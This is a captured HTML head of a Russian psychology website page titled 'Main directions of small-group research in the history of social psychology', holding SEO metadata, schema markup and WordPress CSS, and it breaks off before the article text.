

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/socpsy/00094.htm
body_size: 31086
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Основные направления исследования малых групп в истории социальной психологии - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Для того, чтобы перспективы изучения малых групп стали еще более отчетливы, необходимо более или менее систематически рассмотреть, в каких же основных направлениях развивалось их исследование в социальной психологии на Западе, где проблема малых групп стала основной. Но это достаточно емкая и самостоятельная задача, решить которую здесь можно лишь в общих чертах. Целесообразно выделить три основных" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/socpsy/00094-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Основные направления исследования малых групп в истории социальной психологии - Psylist.net" />
		<meta property="og:description" content="Для того, чтобы перспективы изучения малых групп стали еще более отчетливы, необходимо более или менее систематически рассмотреть, в каких же основных направлениях развивалось их исследование в социальной психологии на Западе, где проблема малых групп стала основной. Но это достаточно емкая и самостоятельная задача, решить которую здесь можно лишь в общих чертах. Целесообразно выделить три основных" />
		<meta property="og:url" content="https://psylist.net/socpsy/00094-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2009-03-16T02:04:24+00:00" />
		<meta property="article:modified_time" content="2019-02-14T12:29:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Основные направления исследования малых групп в истории социальной психологии - Psylist.net" />
		<meta name="twitter:description" content="Для того, чтобы перспективы изучения малых групп стали еще более отчетливы, необходимо более или менее систематически рассмотреть, в каких же основных направлениях развивалось их исследование в социальной психологии на Западе, где проблема малых групп стала основной. Но это достаточно емкая и самостоятельная задача, решить которую здесь можно лишь в общих чертах. Целесообразно выделить три основных" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/socpsy\/00094-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/socpsy#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/socpsy#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/socpsy","name":"\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f","description":"\u041f\u0440\u0435\u0434\u043c\u0435\u0442 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043f\u043e\u043d\u044f\u0442\u0438\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u041c\u0435\u0441\u0442\u043e \u0438 \u0440\u043e\u043b\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0432 \u0444\u0438\u0440\u043c\u0435 \u041c\u0435\u0441\u0442\u043e \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043d\u0430\u0443\u0447\u043d\u043e\u0433\u043e \u0437\u043d\u0430\u043d\u0438\u044f \u0414\u0438\u0441\u043a\u0443\u0441\u0441\u0438\u044f \u043e \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u0435 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0421\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u0435 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0417\u0430\u0434\u0430\u0447\u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0430 \u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e-\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438\u0434\u0435\u0439 \u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0432 \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u043e\u0431\u043b\u0430\u0441\u0442\u044c \u0437\u043d\u0430\u043d\u0438\u044f \u041f\u0435\u0440\u0432\u044b\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u043e\u0440\u043c\u044b \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e-\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0437\u043d\u0430\u043d\u0438\u044f","url":"https:\/\/psylist.net\/socpsy"},"nextItem":"https:\/\/psylist.net\/socpsy\/00094-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/socpsy\/00094-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/socpsy\/00094-htm","name":"\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u043c\u0430\u043b\u044b\u0445 \u0433\u0440\u0443\u043f\u043f \u0432 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","description":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u044b \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f \u043c\u0430\u043b\u044b\u0445 \u0433\u0440\u0443\u043f\u043f \u0441\u0442\u0430\u043b\u0438 \u0435\u0449\u0435 \u0431\u043e\u043b\u0435\u0435 \u043e\u0442\u0447\u0435\u0442\u043b\u0438\u0432\u044b, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0431\u043e\u043b\u0435\u0435 \u0438\u043b\u0438 \u043c\u0435\u043d\u0435\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c, \u0432 \u043a\u0430\u043a\u0438\u0445 \u0436\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u0445 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u043b\u043e\u0441\u044c \u0438\u0445 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u043d\u0430 \u0417\u0430\u043f\u0430\u0434\u0435, \u0433\u0434\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043c\u0430\u043b\u044b\u0445 \u0433\u0440\u0443\u043f\u043f \u0441\u0442\u0430\u043b\u0430 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439. \u041d\u043e \u044d\u0442\u043e \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0435\u043c\u043a\u0430\u044f \u0438 \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0437\u0430\u0434\u0430\u0447\u0430, \u0440\u0435\u0448\u0438\u0442\u044c \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0437\u0434\u0435\u0441\u044c \u043c\u043e\u0436\u043d\u043e \u043b\u0438\u0448\u044c \u0432 \u043e\u0431\u0449\u0438\u0445 \u0447\u0435\u0440\u0442\u0430\u0445. \u0426\u0435\u043b\u0435\u0441\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u043e \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0442\u0440\u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445","url":"https:\/\/psylist.net\/socpsy\/00094-htm"},"previousItem":"https:\/\/psylist.net\/socpsy#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/socpsy\/00094-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/socpsy\/00094-htm#webpage","url":"https:\/\/psylist.net\/socpsy\/00094-htm","name":"\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u043c\u0430\u043b\u044b\u0445 \u0433\u0440\u0443\u043f\u043f \u0432 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 - Psylist.net","description":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u044b \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f \u043c\u0430\u043b\u044b\u0445 \u0433\u0440\u0443\u043f\u043f \u0441\u0442\u0430\u043b\u0438 \u0435\u0449\u0435 \u0431\u043e\u043b\u0435\u0435 \u043e\u0442\u0447\u0435\u0442\u043b\u0438\u0432\u044b, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0431\u043e\u043b\u0435\u0435 \u0438\u043b\u0438 \u043c\u0435\u043d\u0435\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c, \u0432 \u043a\u0430\u043a\u0438\u0445 \u0436\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u0445 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u043b\u043e\u0441\u044c \u0438\u0445 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u043d\u0430 \u0417\u0430\u043f\u0430\u0434\u0435, \u0433\u0434\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043c\u0430\u043b\u044b\u0445 \u0433\u0440\u0443\u043f\u043f \u0441\u0442\u0430\u043b\u0430 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439. \u041d\u043e \u044d\u0442\u043e \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0435\u043c\u043a\u0430\u044f \u0438 \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0437\u0430\u0434\u0430\u0447\u0430, \u0440\u0435\u0448\u0438\u0442\u044c \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0437\u0434\u0435\u0441\u044c \u043c\u043e\u0436\u043d\u043e \u043b\u0438\u0448\u044c \u0432 \u043e\u0431\u0449\u0438\u0445 \u0447\u0435\u0440\u0442\u0430\u0445. \u0426\u0435\u043b\u0435\u0441\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u043e \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0442\u0440\u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/socpsy\/00094-htm#breadcrumblist"},"datePublished":"2009-03-16T02:04:24+03:00","dateModified":"2019-02-14T12:29:21+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Основные направления исследования малых групп в истории социальной психологии&raquo;" href="https://psylist.net/socpsy/00094-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 